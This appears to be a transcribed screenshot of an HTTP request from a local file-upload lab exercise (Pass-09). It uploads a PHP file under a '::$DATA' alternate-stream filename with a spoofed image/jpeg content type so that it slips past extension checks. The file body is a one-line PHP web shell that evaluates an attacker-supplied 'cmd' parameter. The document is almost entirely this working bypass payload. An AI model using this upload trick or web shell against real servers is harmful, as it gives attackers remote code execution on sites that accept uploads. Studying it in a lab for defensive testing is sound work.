 1 POST /Pass-09/index.php HTTP/1.1
2 Host: 127.0.0.1:8700
3 Content-Length: 313
4 Cache-Control: max-age=0
5 sec-ch-ua:
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: ""
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1:8700
10 Content-Type: multipart/form-data;boundary=----WebKitFormBoundarylNXmQcdcy25j8ACX
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36(KHTML, like Gecko) Chrome/115.0.5790.171Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1:8700/Pass-09/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: zh-CN,zh;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundarylNXmQcdcy25j8ACX
23 Content-Disposition: form-data; name="upload_file"; filename="9.php::$DATA"
24 Content-Type: image/jpeg
25
26 <?php eval($_POST['cmd']);?>
27 ------WebKitFormBoundarylNXmQcdcy25j8ACX
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundarylNXmQcdcy25j8ACX--
32